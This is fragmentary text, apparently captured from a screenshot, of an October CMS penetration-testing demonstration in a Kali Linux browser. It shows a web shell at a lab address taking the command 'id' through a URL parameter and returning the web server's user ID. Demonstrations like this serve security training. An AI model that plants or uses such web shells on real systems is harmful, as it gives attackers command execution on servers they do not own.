 October CMS - Demonstr
shell | CMS | OctoberCMS
192.168.125.10/shell?c=id
192.168.125.10/shell?c=id
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Shell
?>